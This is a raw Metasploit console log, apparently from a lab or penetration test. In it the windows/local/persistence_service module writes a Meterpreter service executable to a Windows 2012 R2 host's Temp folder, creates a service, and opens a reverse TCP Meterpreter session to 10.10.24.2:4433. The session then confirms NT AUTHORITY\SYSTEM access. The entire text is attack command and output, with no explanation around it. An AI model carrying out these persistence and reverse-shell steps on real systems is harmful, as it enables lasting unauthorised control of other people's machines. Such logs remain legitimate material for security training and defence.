 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.24.2:4433
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\flGJRa.exe
[*] Creating service PSbuwmJ
[*] Sending stage (175174 bytes) to 10.2.31.179
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20240513.1625/WIN-OMCNBKR66MN_20240513.1625.rc
[*] Meterpreter session 2 opened (10.10.24.2:4433 -> 10.2.31.179:49187) at 2024-05-13 11:16:25 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM